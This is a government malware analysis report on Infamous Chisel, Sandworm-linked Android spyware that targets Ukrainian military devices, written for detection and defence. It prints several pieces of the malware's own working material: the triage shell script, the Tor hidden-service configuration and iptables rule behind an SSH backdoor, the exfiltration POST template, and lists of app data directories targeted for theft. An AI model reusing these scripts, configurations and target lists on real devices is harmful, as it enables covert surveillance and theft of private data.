













Centre de la sécurité des télécommunications Centre canadien pour la cybersécurité

# Infamous Chisel

**Malware Analysis Report** 

# **Infamous Chisel**

A collection of components associated with Sandworm designed to enable remote access and exfiltrate information from Android phones.

## **Executive summary**

- Infamous Chisel is a collection of components targeting Android devices.
- This malware is associated with Sandworm activity.
- It performs periodic scanning of files and network information for exfiltration.
- System and application configuration files are exfiltrated from an infected device.
- Infamous Chisel provides network backdoor access via a Tor (The Onion Router) hidden service and Secure Shell (SSH).
- Other capabilities include network monitoring, traffic collection, SSH access, network scanning and SCP file transfer.

#### **Overview**

The UK National Cyber Security Centre (NCSC), the US National Security Agency (NSA), US Cybersecurity and Infrastructure Security Agency (CISA), US Federal Bureau of Investigation (FBI), New Zealand's National Cyber Security Centre (NCSC-NZ), the Canadian Centre for Cyber Security – part of the Communications Security Establishment (CSE) and Australian Signals Directorate (ASD) are aware that the actor known as Sandworm has used a new mobile malware in a campaign targeting Android devices used by the Ukrainian military. The malware is referred to here as Infamous Chisel.

Organisations from the United Kingdom, United States, Australia, Canada and New Zealand have previously linked the Sandworm actor to the Russian GRU's Main Centre for Special Technologies GTsST.

# **Malware summary**

Infamous Chisel is a collection of components which enable persistent access to an infected Android device over the Tor network, and which periodically collates and exfiltrates victim information from compromised devices. The information exfiltrated is a combination of system device information, commercial application information and applications specific to the Ukrainian military.

The malware periodically scans the device for information and files of interest, matching a predefined set of file extensions. It also contains functionality to periodically scan the local network collating information about active hosts, open ports and banners.

Infamous Chisel also provides remote access by configuring and executing Tor with a hidden service which forwards to a modified Dropbear binary providing a SSH connection.

Other capability includes network monitoring and traffic collection, SSH access, network scanning and SCP file transfer.

# **Malware details**

## Metadata

| Filename    | killer                                                           |  |  |  |
|-------------|------------------------------------------------------------------|--|--|--|
| Description | Infamous Chisel - Process manipulation for netd ELF 32-bit ARM   |  |  |  |
| Size        | 30160 bytes                                                      |  |  |  |
| MD5         | 512eb94ee86e8d5b27ec66af98a2a8c4                                 |  |  |  |
| SHA-1       | ad6eb2a7096b0e29cd93b8b1f60052fed7632ab9                         |  |  |  |
| SHA-256     | 5866e1fa5e262ade874c4b869d57870a88e6a8f9d5b9c61bd5d6a323e763e021 |  |  |  |

| Filename    | blob                                                                       |  |  |  |
|-------------|----------------------------------------------------------------------------|--|--|--|
| Description | Infamous Chisel - Decompressor and launcher for Tor process ELF 32-bit ARM |  |  |  |
| Size        | 2131691 bytes                                                              |  |  |  |
| MD5         | 2cfa1f3e0467b8664cbf3a6d412916d6                                           |  |  |  |
| SHA-1       | b681a2b64d150a4b16f64455913fbacd97d9b490                                   |  |  |  |
| SHA-256     | 2d19e015412ef8f8f7932b1ad18a5992d802b5ac62e59344f3aea2e00e0804ad           |  |  |  |

| Filename    | ndbr_armv7l                                                                                                    |  |  |  |
|-------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Description | <pre>Infamous Chisel - Multi-call binary with many utilities:    dropbear, dropbearkey, ssh, scp, nmap, dbclient, watchdog, rmflag, mkflag    ELF 32-bit ARM</pre> |  |  |  |
| Size        | 28296 bytes                                                                                                    |  |  |  |
| MD5         | 0905e83411c0418ce0a8d3ae54ad89a6                                                                                                    |  |  |  |
| SHA-1       | 917db380b22fad02e7f21f11d1b4e8a5ad47c61c                                                                                                    |  |  |  |
| SHA-256     | 5c5323bd17fd857a0e77be4e637841dad5c4367a72ac0a64cc054f78f530ba37                                                                                                   |  |  |  |

| Filename    | ndbr_i686                                                                                                    |  |  |  |
|-------------|----------------------------------------------------------------------------------------------------|--|--|--|
| Description | Infamous Chisel - Multi-call binary with many utilities:<br>dropbear, dropbearkey, ssh, scp, nmap, dbclient, watchdog, rmflag, mkflag<br>ELF 32-bit Intel 80386 |  |  |  |
| Size        | 50340 bytes                                                                                                    |  |  |  |
| MD5         | 7e548ef96d76d2f862d6930dcc67ef82                                                                                                    |  |  |  |
| SHA-1       | 7d11aefc26823712ad8de37489f920fae679b845                                                                                                    |  |  |  |
| SHA-256     | 3cf2de421c64f57c173400b2c50bbd9e59c58b778eba2eb56482f0c54636dd29                                                                                                |  |  |  |

| Filename    | db                                                                                                    |  |  |
|-------------|----------------------------------------------------------------------------------------------------|--|--|
| Description | Infamous Chisel - Multi-call binary with many utilities:<br>dropbear, dropbearkey, ssh, scp, nmap, dbclient, watchdog, rmflag, mkflag<br>ELF 32-bit ARM |  |  |
| Size        | 5593884 bytes                                                                                                    |  |  |
| MD5         | 04d0606d90bba826e8a609b3dc955d4d                                                                                                    |  |  |
| SHA-1       | ffaeba9a9fb4260b981fb10d79dbb52ba291fc94                                                                                                    |  |  |
| SHA-256     | 338f8b447c95ba1c3d8d730016f0847585a7840c0a71d5054eb51cc612f13853                                                                                        |  |  |

| Filename    | db.bz2                                                                     |  |  |  |
|-------------|----------------------------------------------------------------------------|--|--|--|
| Description | Bzip compressed data containing the Infamous Chisel Multi-Call binary (db) |  |  |  |
| Size        | 5593884 bytes                                                              |  |  |  |
| MD5         | c4b5c8bdf95fe636a6e9ebba0a60c483                                           |  |  |  |
| SHA-1       | cdad1bee2e88581b7fa7af5698293435667d2550                                   |  |  |  |
| SHA-256     | ef466e714d5250e934e681bda6ebdecd314670bb141f12a1b02c9afddbd93428           |  |  |  |

| Filename    | td                                                                          |  |  |  |
|-------------|-----------------------------------------------------------------------------|--|--|--|
| Description | Standard Tor P2P network application - likely actor compiled ELF 32-bit ARM |  |  |  |
| Size        | 5265772 bytes                                                               |  |  |  |
| MD5         | 1f2c118b29e48cc5a5df46cddd399334                                            |  |  |  |
| SHA-1       | f6368ae2eec8cf46a7e88559f27dbbe4e7c02380                                    |  |  |  |
| SHA-256     | 33a2be6638be67ba9117e0ac7bad26b12adbcdf6f8556c4dc2ff3033a8cdf14f            |  |  |  |

| Filename    | td.bz2                                                                        |  |  |  |
|-------------|-------------------------------------------------------------------------------|--|--|--|
| Description | Bzip compressed data containing the standard Tor P2P network application (td) |  |  |  |
| Size        | 840669 bytes                                                                  |  |  |  |
| MD5         | 452b6c35f44f55604386849f9e671cc0                                              |  |  |  |
| SHA-1       | 2df1e320851b26947ab1ea07eaccbd4d3762c68e                                      |  |  |  |
| SHA-256     | 001208a304258c23a0b3794abd8a5a21210dfeaf106195f995a6f55d75ef89cd              |  |  |  |

| Filename    | tcpdump                                                            |  |  |  |
|-------------|--------------------------------------------------------------------|--|--|--|
| Description | Standard Tcpdump utility - likely actor compiled<br>ELF 32-bit ARM |  |  |  |
| Size        | 59528 bytes                                                        |  |  |  |
| MD5         | 4bdf7f719651d9a762d90e9f33f6bb01                                   |  |  |  |
| SHA-1       | 500b953d63a0dbdc76dc3f51c32e3acab92f3ddc                           |  |  |  |
| SHA-256     | 140accb18ba9569b43b92da244929bc009c890916dd703794daf83034e349359   |  |  |  |

## MITRE ATT&CK®

This report has been compiled with respect to the MITRE ATT&CK® framework, a globally accessible knowledge base of adversary tactics and techniques based on real-world observations.

| Tactic                  | ID                       | Technique                                    | Procedure                                                                                                    |
|-------------------------|--------------------------|----------------------------------------------|----------------------------------------------------------------------------------------------------|
| Execution               | <u>T1569</u>             | System Services                              | Infamous Chisel - netd replaces the legitimate netd.                                                                                      |
| Persistence             | <u>T1398</u><br>(Mobile) | Boot or Logon<br>Initialization Scripts      | Infamous Chisel - netd replaces the legitimate netd.                                                                                      |
|                         | T1625<br>(Mobile)        | Hijack Execution<br>Flow                     | Infamous Chisel - netd replaces the legitimate netd and is executed by init inheriting root privileges.                                   |
| Privilege<br>Escalation | <u>T1626</u><br>(Mobile) | Abuse Elevation<br>Control Mechanism         | Infamous Chisel - netd executes shell scripts as the root user of the device.                                                             |
| Defence<br>Evasion      | T1629<br>(Mobile)        | Impair Defenses                              | Infamous Chisel - netd checks that it is executed by init and at the path for the legitimate netd.                                        |
|                         | T1406<br>(Mobile)        | Obfuscated Files or Information              | Infamous Chisel - blob decompresses executables from bzip archives.                                                                       |
| Credential<br>Access    | <u>T1557</u>             | Adversary-in-the-<br>Middle                  | Infamous Chisel - mDNSResponder is deployed alongside this malware and could potentially be used for DNS poisoning.                       |
|                         | T1634<br>(Mobile)        | Credentials from<br>Password Store           | Infamous Chisel - netd scrapes multiple files containing credentials and key information.                                                 |
|                         | <u>T1040</u>             | Network Sniffing                             | Infamous Chisel - tcpdump is deployed alongside this malware and has the ability to sniff network interfaces and monitor network traffic. |
| Discovery               | T1420<br>(Mobile)        | File and Directory<br>Discovery              | Infamous Chisel - netd enumerates multiple data directories to discover files of interest.                                                |
|                         | T1430<br>(Mobile)        | Location Tracking                            | Infamous Chisel - netd collects GPS information.                                                                                          |
|                         | T1418<br>(Mobile)        | Software Discovery                           | Infamous Chisel - netd collects a list of installed packages.                                                                             |
|                         | T1426<br>(Mobile)        | System Information Discovery                 | Infamous Chisel - netd collects various system information such as the Android ID and other hardware information.                         |
|                         | T1422<br>(Mobile)        | System Network<br>Configuration<br>Discovery | Infamous Chisel - netd collects IP interface configuration information.                                                                   |
|                         | T1421<br>(Mobile)        | System Network<br>Connections<br>Discovery   | Infamous Chisel - netd performs IP scanning of the local network to discover other devices.                                               |
| Collection              | T1533<br>(Mobile)        | Data from Local<br>System                    | Infamous Chisel - netd automatically collects files from the local system based on a predefined list of file extensions.                  |

| Tactic              | ID                | Technique                                      | Procedure                                                                                                    |
|---------------------|-------------------|------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                     | T1074.001         | Data Staged: Local<br>Data Staging             | Infamous Chisel - netd creates multiple temporary files in the system to hold collected information.                        |
|                     | T1114.001         | Email Collection:<br>Local Email<br>Collection | Infamous Chisel - netd exfiltrates files from application and data directories containing communication data.               |
| Command and Control | T1437<br>(Mobile) | Application Layer<br>Protocol                  | Infamous Chisel - db provides SCP functionality.                                                                            |
|                     | T1521<br>(Mobile) | Encrypted Channel                              | Infamous Chisel - td is deployed alongside this malware providing a Tor hidden service relaying connections to SSH program. |
|                     | <u>T1572</u>      | Protocol Tunnelling                            | Infamous Chisel - td is deployed alongside this malware providing a local Socks connection for db.                          |
|                     | <u>T1219</u>      | Remote Access<br>Software                      | Infamous Chisel - db provides a SSH server and client.                                                                      |
| Exfiltration        | <u>T1020</u>      | Automated<br>Exfiltration                      | Infamous Chisel - netd automatically exfiltrates files at regular intervals.                                                |
|                     | <u>T1029</u>      | Scheduled Transfer                             | Infamous Chisel - netd automatically exfiltrates files at regular intervals.                                                |
| Impact              | <u>T1489</u>      | Service Stop                                   | Infamous Chisel - netd replaces the legitimate netd.                                                                        |

## **Functionality**

#### Overview

Infamous Chisel is a collection of multiple components. For netd, killer, blob and td functionality can be extrapolated from references between them. The function of other binaries changes depending on the command line parameters that are supplied. It is likely that interaction takes place over the SSH remote shell connection configured by netd.

#### Overview of the components

| Filename                 | Description                                                                                                    |  |  |  |
|--------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| netd                     | This component is used to perform automated device information collection and exfiltration.                                                                                                    |  |  |  |
| killer                   | This component kills the malicious netd process.                                                                                                    |  |  |  |
| blob                     | This component is executed by netd and is responsible for configuring and executing the Tor utility td.                                                                                                    |  |  |  |
| td                       | This utility is Tor with no obvious modifications.                                                                                                    |  |  |  |
| tcpdump                  | This utility is tcpdump with no obvious modifications.                                                                                                    |  |  |  |
| ndbr_armv7l<br>ndbr_i686 | These utilities are multi-call containing: dropbear, dropbearkey, ssh, scp, nmap, dbclient, watchdog, rmflag, mkflag. dropbear has been modified as described in the section 'Multi-call binaries (Dropbear function modifications)'. ARM and x86 variants. |  |  |  |
| db                       | This utility is multi-call containing: dropbear, dropbearkey, ssh, scp, nmap, dbclient, watchdog, rmflag, mkflag. dropbear has been modified as described in the section 'Multi-call binaries (Dropbear function modifications)'.                           |  |  |  |

#### **Persistence**

netd is designed to persist on the system by replacing the legitimate netd system binary at the path /system/bin/netd. This replacement is not carried out by the malware, but it can be extrapolated from the checks that it carries out. This is the only Infamous Chisel component which persists.

When the malicious netd is executed, it will check if init is the parent process which executed it. This parent process is responsible for creating the processes listed in the script init.rc. The malicious replacement netd when executed in this way will fork and execute the legitimate process backed up at the path /system/bin/netd\_ passing through the command line parameters. This retains the normal functionality of netd, while allowing the malicious netd to execute as root. This replacement would require an escalated privilege level to perform.

If it doesn't find itself at the /system/bin/netd path, it will fork and set its parent process ID to 1, also attempting to kill the legitimate netd process.

# **Components**

#### netd

The netd component of Infamous Chisel provides the bulk of the custom functionality which the actor deploys. The main purpose of netd is to collate and exfiltrate information from the compromised device at set intervals. It uses a combination of shell scripts and commands to collect device information. It also searches multiple directories to which files matching a predefined set of extensions are exfiltrated.

#### **Exfiltration logic**

All file exfiltration is performed as detailed in the 'Communications (File exfiltration)' section of this report. Whenever a file is selected for exfiltration, it is MD5-hashed and cross-referenced with a list of previously sent file hashes held in a file at one of three locations supporting different Android versions. The first existing directory path will be used:

- /sdcard/Android/data/.google.index
- /storage/emulated/0/Android/data/.google.index
- /storage/emulated/1/Android/data/.google.index

The file exfiltration is considered complete when the server sends Success anywhere in its response. As this exfiltration uses a Hypertext Transfer Protocol (HTTP) POST, this server response is also expected to be HTTP, but this is not explicitly checked for.

The 16 raw bytes of the MD5 are appended to the end of the <code>.google.index</code> file, ensuring that the same file isn't sent multiple times. As the <code>.google.index</code> file contains raw bytes, without prior knowledge, it would appear to contain random data. The initial allocation size is 256 Kb filled with NULLs providing space for up to a maximum of 16,384 file hashes. All hash entries will be checked for every file prior to exfiltration.

When the end of the <code>.google.index</code> file is reached, the position is reset to the start, overwriting the previous hashes. This means if the number of files to exfiltrate from the device exceeds 16,384, files will be sent multiple times.

#### Information gathering

On execution, the Infamous Chisel netd component enters a main loop that executes indefinitely where various timers trigger the execution of different tasks. All timer actions are executed immediately on first execution, and then at the specific intervals.

#### File and device information exfiltration

Every 86,000 seconds (23 hours, 53 minutes, and 20 seconds) the following actions are performed:

#### 1. File exfiltration from data directories

The following directories are recursively searched for files matching the extensions listed. When a file is found by this search, it is exfiltrated as detailed in the 'Communications (File exfiltration)' section of this report.

File extension list, copied verbatim from the binary:

```
.dat,.bak,.xml,.txt,.ovpn,.xml,wa.db,msgstore.db,.pdf,.xlsx,.csv,.zip,tel
ephony.db,.png,.jpg,.jpeg,.kme,database.hik,database.hik-
journal,ezvizlog.db,cache4.db,contacts2.db,.ocx,.gz,.rar,.tar,.7zip,.zip,
.kmz,locksettings.db,mmssms.db,telephony.db,signal.db,mmssms.db,profile.d
b,accounts.db,PyroMsg.DB,.exe,.kml
```

#### Directory list:

- /sdcard
- /storage/emulated/0/
- /data/media
- /data/data/de.blinkt.openvpn
- /data/data/org.thoughtcrime.securesms
- /data/data/net.openvpn.openvpn
- /data/data/org.telegram.messenger

- /data/data/vpn.fastvpn.freevpn
- /data/data/eu.thedarken.wldonate
- /data/data/com.android.providers.contacts
- /data/data/com.android.providers.telephony
- /data/data/com.google.android.gm
- /data/system/users/0/

Along with other military specific application directories.

#### 2. Information collection script

An information collection script collates various hardware configuration information about the device.

The script is written to the location: /data/local/tmp/.android.cache.sh and then executed by netd using the command /system/bin/sh -c /data/local/tmp/.android.cache.sh

.android.cache.sh contains the following shell script:

```
#!/system/bin/sh
system/bin/settings get secure android_id > /data/local/tmp/.aid.cache
system/bin/ip a > /data/local/tmp/.syscache.csv
system/bin/pm list packages > /data/local/tmp/.syspackages.csv
system/bin/getprop > /data/local/tmp/.sysinfo.csv
```

| Command                        | Description                                                                                                  | Output filename  |
|--------------------------------|----------------------------------------------------------------------------------------------------|------------------|
| settings get secure android_id | Returns a hexadecimal string identifying the device uniquely.                                                | .aid.cache       |
| ip a                           | Lists networking information such as IP address, subnet and interface type on a per network interface basis. | .syscache.csv    |
| pm list packages               | List of installed applications on the device.                                                                | .syspackages.csv |
| getprop                        | Lists various device hardware information such as GPS, battery, manufacturer and language.                   | .sysinfo.csv     |

All the information is written to the various files in the /data/local directory and exfiltrated, with the exception of the .aid.cache file. The android\_id contained within this file is used to form part of the Uniform Resource Identifier (URI) detailed in the 'Communications' section of this report.

#### 3. File exfiltration from application directories

The /data/ directory is searched for the application directories:

- com.google.android.apps.authenticator2
- net.openvpn.openvpn
- free.vpn.unblock.proxy.vpnmaster
- com.UCMobile.intl
- com.brave.browser
- com.opera.browser
- com.hisense.odinbrowser
- com.dzura
- com.google.android.apps.docs
- com.sec.android.app.myfiles

- com.microsoft.skydrive
- com.google.android.apps.walletnfcrel
- com.paypal.android.p2pmobile
- com.binance.dev
- com.coinbase.android
- com.wallet.crypto.trustapp
- com.viber.voip
- com.dropbox.android
- com.android.providers.telephony
- com.android.providers.contacts
- com.cxinventor.file.explorer
- com.elinke.fileserver
- org.mozilla.firefox
- com.whatsapp
- org.thoughtcrime.securesms
- org.telegram.messenger
- org.telegram.messenger.web
- com.discord
- com.hikvisionsystems.app
- com.hikvision.hikconnect
- com.skype.raider
- com.google.android.gm
- com.android.chrome
- org.chromium.webview shell
- keystore

Along with some military application specific directories.

Every file in these directories regardless of type is exfiltrated.

#### 4. Specific file exfiltration

The following files at the absolute paths are exfiltrated:

- /data/local/tmp/.syscache.csv
- /data/local/tmp/.syspackages.csv
- /data/local/tmp/.sysinfo.csv
- /data/system/users/0/settings ssaid.xml

Along with some military application specific directories.

The files with the extension .csv are generated by the malware. The others are application specific files or system configuration information.

#### Exfiltration of configuration and configuration backup files

Every 600 seconds (10 minutes) the following directories are searched for files of type .json or .json.bak which are then immediately exfiltrated:

- /sdcard
- /storage/emulated/0/
- /data/media
- /data/data/de.blinkt.openvpn
- /data/data/org.thoughtcrime.securesms
- /data/data/net.openvpn.openvpn
- /data/data/org.telegram.messenger
- /data/data/vpn.fastvpn.freevpn
- /data/data/eu.thedarken.wldonate
- /data/data/com.android.providers.contacts
- /data/data/com.android.providers.telephony
- /data/data/com.google.android.gm
- /data/system/users/0/

Along with some military application specific directories.

#### Local area network scanning

Every 172,000 seconds (1 day, 23 hours, 46 minutes, and 20 seconds) the local area network is scanned.

netd has a built-in network scanner that is executed by the command line:

```
netd minmap -i any -noping -o /data/local/tmp/.ndata.tmp/
```

The ping scanner is fairly simplistic and will iterate over the available host IP addresses in the subnet specified by the interface on all available Transmission Control Protocol (TCP) ports. Internet Control Message Protocol (ICMP) scanning is disabled due to the noping command line parameter specified.

The scanner also includes a HTTP GET request to elicit responses from ports running a HTTP server. The responses from other ports are also logged.

**Note:** This information would facilitate lateral movement within the network and illustrates a clear intention to interact with other nearby hosts.

On completion of this scan, the .ndata.tmp file is moved to the filename .ndata.csv in the same directory. This file is exfiltrated immediately, and both files removed from the tmp directory.

The contents of this file will appear similar to:

```
INTERFACE = eth0
SOURCE = 192.168.0.2
IP begin = 192.168.0.0
IP end = 192.168.0.255
PORTS =
PING off
SCAN tcp
******start*scan*****
Host 192.168.0.0:
Host 192.168.0.1:
tcp - 135:[
tcp - 139:[
tcp - 443:[
tcp - 445:[
Host 192.168.0.2:
Host 192.168.0.3:
Host 192.168.0.4:
<Remaining hosts omitted for brevity>
```

The following command line parameters are present, but only a small portion is used:

```
-ip, -p, -o, -i, -noping, -udp, -n, -s, -t, -c, -h, --help
```

#### Command line help is also included:

```
Usage minmap -ip* <ip-addr: 192.168.0.1/ip-range: 192.168.0.0/24> -p* <port: 80/port-range: 22,25-125/top> -udp <default tcp> -noping <default yes> -o <out_file> -t <timeout> <-n> -c <try_count> -s <source ip> -i <interface/any> <-h/--help (print this help)
```

#### td

The td utility provides Tor directory services and is compiled for ARM with no obvious modifications. The configuration for this is generated by the blob component, used for Tor management, described in the 'Components (blob)' section, and saved at the path /data/local/prx.cfg. This file contains:

```
SocksPort 127.0.0.1:1129 PreferSOCKSNoAuth%sExitPolicy reject *:*
DataDirectory /data/local/prx/
RunAsDaemon 1
HiddenServiceDir /data/local/prx/hs/
HiddenServicePort 34371 127.0.0.1:34371
```

This configuration provides a Socket Secure version 4 (SOCKS4) connection on the local port 1129 enabling the Tor network to be used. The blob component uses this for network connectivity checks.

The hidden service port is set to 34371 with the directory for hidden service information being set to /data/local/prx/hs/.

During the execution of td an .onion domain for a hidden service is randomly generated at the path /data/local/prx/hs/hostname which is then exfiltrated by netd. The db component performs further configuration detailed in the 'Multi-call binaries (Watchdog)' section of this report to enable a SSH connection via this .onion domain. This gives the actor the ability to create an SSH session by connecting to the hidden service across Tor.

#### blob

The blob component is responsible for configuring Tor services and checking network connectivity. Every 15 seconds the tmp directory is checked for the blob utility, and if found, it is moved to the data/local directory from the data/local/tmp/blob directory, overwriting any existing version. Every 6,000 seconds (1 hour and 40 minutes) blob is then run from the data/local directory.

netd executes blob which is responsible for configuring and executing Tor services provided by td. When run, it performs the following actions:

- 1. Checks local host for the port 1129 being open, exiting if it is.
- 2. Checks for the existence of /data/local/td. If this is not present, extracts it from /data/local/td.bz2 (bzip2 compressed data).
- 3. Creates the configuration file at the path: /data/local/prx.cfg. The contents of which are detailed in the 'Components (td)' section above.
- 4. td is executed with this configuration file being supplied with the -f command line parameter: /data/local/td -f /data/local/prx.cfg.
- 5. db the modified Dropbear SSH utility is checked for at the path /data/local/db. If this file is not present, it is extracted from /data/local/db.bz2. db is then executed immediately after, with no command line parameters being passed.
- 6. blob then enters a loop where it performs a network connectivity check against the domain www.geodatatool[.]com connecting on the local SOCKS4 address provided by the td utility 127.0.0[.]1:1129 every 3 minutes.
- 7. It checks the second byte of the response from this domain to be the character Z (0x5a) to validate a legitimate response has been received from the server. Nothing further is done with the data; this is simply an internet connection check.
- 8. If this request fails or the server doesn't return the expected data, blob terminates the execution of td.

#### tcpdump

The tcpdump utility (version 4.1.1) is compiled for ARM with no obvious modifications. This provides traffic capturing and monitoring functionality via the command line.

#### Multi-call binaries: db, NDBR\_armv7l and NDBR\_i686

The db utility contains multiple individual utilities which are selected based on the command line parameters supplied:

| Utility     | Actor | Modified | Description                                                                                                    |
|-------------|-------|----------|----------------------------------------------------------------------------------------------------|
| dropbear    | No    | Yes      | Dropbear SSH client with modified authentication functions as described in 'Components (Multi-call binaries: db, NDBR armv7l and NDBR i686)' |
| dropbearkey | No    | No       | Generates SSH keys                                                                                                    |
| nmap        | Yes   | No       | Network scanning and mapping utility which appears to be actor developed, as opposed to the open source Nmap project                         |
| scp         | No    | No       | File-copying utility                                                                                                    |
| watchdog    | Yes   | N/A      | Creates directories, flag file and sets up the IP Tables rules                                                                               |
| rmflag      | Yes   | N/A      | Removes the flag file                                                                                                    |
| mkflag      | Yes   | N/A      | Creates directories                                                                                                    |

The command line help for dropbear, dropbearkey, nmap and scp can be found in the 'Appendix' section of this report.

dropbear, present within db, provides secure shell access to the device via the Tor hidden service. IP Tables rules configured allow incoming TCP connections destined for port 34371 through the firewall. The Tor utility executed by blob on the device is configured to provide a hidden service on this port, then forward connections to the local dropbear instance. The .onion address has already been exfiltrated enabling the actor to connect to it. Modifications have been made to dropbear authentication mechanisms.

The scp utility does not appear to have been modified. The nmap utility has the same functionality as the version in netd but is executed manually by actor interaction.

The watchdog, rmflag and mkflag utilities appear to be additional actor-created code that has been incorporated to perform some configuration for dropbear.

The directory sessions.log.d is created under /data/local/tmp/, and puts all standard Dropbear files under this directory alongside the custom actor file remove file.flag.

#### Watchdog

The watchdog utility performs setup and executes dropbear. This setup includes:

### File and directory creation

- /data/local/tmp/sessions.log.d
- /data/local/tmp/sessions.log.d/.ssh
- /data/local/tmp/sessions.log.d/.ssh/remove file.flag

The remove\_file.flag file is created containing the string run when any of the multi-call utilities run Dropbear. This will be collected and exfiltrated by netd giving the actor an indicator that the SSH server is active.

#### Authorized hosts setup

#### A host key is placed into the directory:

/data/local/tmp/sessions.log.d/.ssh/authorized keys

#### **IP Tables Rules**

/usr/sbin/iptables is executed with the parameters:

```
-A INPUT -p tcp --dport 34371 -j ACCEPT -I
```

#### mkflag

The mkflag utility creates the directories and files that watchdog creates but does not perform any host file or IP table manipulation, and then runs dropbear.

#### rmflag

 $\textbf{The} \ \texttt{rmflag} \ \textbf{utility} \ \textbf{deletes} \ \texttt{/data/local/tmp/sessions.log.d/.ssh/remove\_file.flag}$ 

#### Modified Dropbear functions

The actor has modified authentication mechanisms in Dropbear.

#### fill passwd

The Dropbear function fill\_passwd is used to verify that a supplied username is a valid account and return information required to process authentication.

The unmodified source code for this can be found in the 'Appendix (Dropbear fill\_passwd function)' section of this report.

This function calls multiple Linux library functions, getpwnam, getpmnam, getpwuid, but in the modified version actor replacement functions are called instead, each of these are discussed below.

#### getpwnam

getpwnam Linux library function accepts a username and cross-references it with the passwd file usually stored at /etc/passwd for the corresponding entry containing the colon concatenated fields:

- username
- user password
- user ID
- group ID
- user information
- home directory
- shell program

On most modern systems, an x in the user password field is used to denote that the password hash is stored in the /etc/shadow file that requires root privileges to read. On an Android device, there are typically no such files, so the structure that would usually be retrieved from the passwd file is generated instead.

The actor has replaced this function with their own, where if a particular username is seen it returns a hard-coded response. If the expected username is not seen, the /etc/passwd file is checked for the corresponding username as normal.

#### getpwuid

getpwuid Linux library accepts a uid and returns the corresponding structure above typically from the /etc/passwd file. The actor has replaced this function to check for the uid of <code>0xbeef</code> and return the hard-coded structure detailed above, if found. If <code>0xbeef</code> is not seen, it will revert to checking /etc/passwd.

#### getspnam

getspnam Linux library function accepts a username and cross-references it with the shadow file usually stored at /etc/shadow for the corresponding entry that contains the dollar concatenated fields:

- id
- salt
- hash

Typically on an Android device, this function would return NULL, but the actor replacement function uses the Linux version.

There does not appear to be any modifications other than those detailed above, but there may be other patches implemented.

#### **NDBR**

The NDBR\_armv71 and NDBR\_i686 utilities contain multiple individual utilities compiled for ARM and x86 respectively. They both include the above authentication mechanism modification, although with different credentials, and otherwise appear to be the same.

These utilities also have some functionality overlap with the VPNFilter malware but appear to be an evolution.<sup>1</sup>

#### killer

killer is a simple program, the main purpose of which is to terminate netd.

It achieves this by performing the following steps:

- 1. Iterates through all Process Identifiers (PIDs) in the range 2 through to 0x3FFFFF.
- 2. Checks the first line of /proc/<pid>/status for the string netd.
- 3. Checks the target of the link referenced at /proc/<pid>/exe against netd.
- 4. Checks the executable name is not netd\_ (The legitimate backup executed by the malicious netd).
- 5. Terminates the malicious netd leaving the legitimate netd running.

<sup>&</sup>lt;sup>1</sup> https://blog.talosintelligence.com/vpnfilter-part-3/

#### **Communications**

#### netd file exfiltration

When a file is to be exfiltrated, a Transport Layer Security (TLS) connection is initiated to a hard-coded local IP and port.

**Note:** This local IP address is likely a local port forward to relay the network traffic over a secure channel, such as a Virtual Private Network (VPN) configured on the device. VPN services are often configured in this way, giving the actor a means to exfiltrate information from the network which blends in with expected encrypted network traffic.

If a connection to the local IP and port fails, a hard-coded domain is used as a fallback connection. The IP address for this domain is resolved using a request to <code>dns.google</code>.

```
POST /dns-query HTTP/1.1
Host: dns.google
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0)
Gecko/20100101 Firefox/47.0
Accept: application/dns-message
Content-Type: application/dns-message
Content-Length:
```

**Note:** The hard-coded user agent that relates to a Microsoft Windows operating system would raise suspicion originating from an Android device. But since all the communications are under TLS, it would make inspecting the HTTP headers difficult.

The following HTTP Post request is used to exfiltrate data:

```
POST /server.php?ver=16&bid=%s&type=%d HTTP/1.1
User-Agent: curl/7.47
Host:
Path: %s
Content-Type: application/octet-stream
Content-Length: %d

Android ID

Type: 0 or 1

Base64 encoded file path

Content Length of the encoded file to be exfiltrated
```

- The Android ID is generated by the initial script run, using the command settings get secure android id.
- Type denotes the exfiltration type:
  - $\circ\quad$  0 is used for the file searches, triage script and configurations files.
  - o 1 is used for other information such as the Tor domain.

#### Conclusion

The Infamous Chisel components are low to medium sophistication and appear to have been developed with little regard to defence evasion or concealment of malicious activity.

The searching of specific files and directory paths that relate to military applications and exfiltration of this data reinforces the intention to gain access to these networks. Although the components lack basic obfuscation or stealth techniques to disguise activity, the actor may have deemed this not necessary, since many Android devices do not have a host-based detection system

Two interesting techniques are present in Infamous Chisel:

- the replacement of the legitimate netd executable to maintain persistence
- the modification of the authentication function in the components that include dropbear

These techniques require a good level of C++ knowledge to make the alterations and an awareness of Linux authentication and boot mechanisms.

Even with the lack of concealment functions, these components present a serious threat because of the impact of the information they can collect.

# **Detection**

# **Indicators of compromise**

| Туре                                | Description                         | Values                                                                                                    |
|-------------------------------------|-------------------------------------|----------------------------------------------------------------------------------------------------|
| netd<br>POST<br>Request             | C2<br>communication                 | POST /server.php?ver=16&bid=%s&type=%d HTTP/1.1\r\n User-Agent: curl/7.47\r\n                                                                                                    |
| netd<br>Paths                       | Relocated legitimate netd           | /system/bin/netd_                                                                                                    |
|                                     | IP address information              | /data/local/tmp/.syscache.csv                                                                                                    |
|                                     | Application list                    | /data/local/tmp/.syspackages.csv                                                                                                    |
|                                     | Getprop output                      | /data/local/tmp/.sysinfo.csv                                                                                                    |
|                                     | Android ID                          | /data/local/tmp/.aid.cache                                                                                                    |
|                                     | Triage shell script                 | /data/local/tmp/.android.cache.sh                                                                                                    |
|                                     | Exfiltrated file hash list location | /sdcard/Android/data/.google.index<br>/storage/emulated/0/Android/data/.google.index<br>/storage/emulated/1/Android/data/.google.index                                                     |
| netd_<br>Process<br>Listing<br>Name | Renamed legitimate netd             | netd_                                                                                                    |
| td                                  | Binary path                         | /data/local/td                                                                                                    |
| Paths                               | Configuration file path             | /data/local/prx.cfg                                                                                                    |
|                                     | Configuration file directory        | /data/local/prx                                                                                                    |
